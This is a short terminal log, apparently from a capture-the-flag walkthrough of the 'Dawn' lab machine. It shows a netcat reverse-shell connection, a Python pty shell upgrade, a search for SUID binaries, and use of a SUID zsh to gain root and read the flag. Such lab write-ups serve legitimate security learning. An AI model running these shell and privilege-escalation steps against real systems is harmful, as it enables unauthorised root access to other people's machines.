 kali@kali:~$ nc 192.168.1.165 1234
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dawn:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/sbin/mount.cifs
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/mount
/usr/bin/zsh
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/chfn
www-data@dawn:~$ /usr/bin/zsh
/usr/bin/zsh
dawn# whoami
whoami
root
dawn# ls
ls
html
dawn# cd /root
cd /root
dawn# ls
ls
flag.txt  pspy64
dawn# cat flag.txt
cat fllag.txt
cat: fllag.txt: No such file or directory
dawn# cat flag.txt
cat flag.txt
Hello! whitecr0wz here. I would like to congratulate and thank you for finishing the ctf, however, there is another
way of getting a shell(very similar though). Also, 4 other methods are available for rooting this box!
flag{3a3e52f0a6af0d6e36d7c1ced3a9fd59}
dawn#